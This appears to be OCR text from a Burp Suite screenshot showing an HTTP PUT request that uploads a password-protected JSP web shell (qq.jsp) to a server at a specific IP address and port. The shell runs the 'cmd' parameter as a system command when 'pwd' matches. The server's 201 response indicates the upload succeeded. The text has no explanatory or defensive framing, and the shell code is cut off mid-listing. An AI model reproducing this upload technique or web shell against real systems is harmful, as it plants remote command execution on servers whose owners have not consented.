 Send
Cancel
Target: http://101.133.156.1
Request
Pretty Raw Hex
\n
1 PUT /qq.jsp/ HTTP/1.1
2 Host: 101.133.156.190:18082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 417
11
12 <%
13 if("me5".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputSt
ream();
15 int a = -1;
16 byte[] b = new byte[1024];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 05 Jan 2024 08:51:27 GMT
4 Connection: close
5
6
Search...
0 matches
Inspector
Request attr
Request que
Request coo
Request hea
Response he
Done